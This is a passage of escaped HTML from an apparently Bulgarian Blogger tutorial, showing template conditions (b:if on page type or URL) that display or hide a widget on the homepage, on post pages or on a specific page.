type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.url == data:blog.homepageUrl'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EПоказване само на страниците на публикациите\u003C\/h2\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EСкриване на притурката от страниците на публикациите\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType!= \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EПоказване на определена страници\u003C\/h2\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url == \"URL of the page\" '\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EСложете вместо \"URL of the page\" между кавичките URL на страницата, тоест адреса на страницата, в която искате да се появи притурката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурка от определена страница\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url != \"URL of the page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan 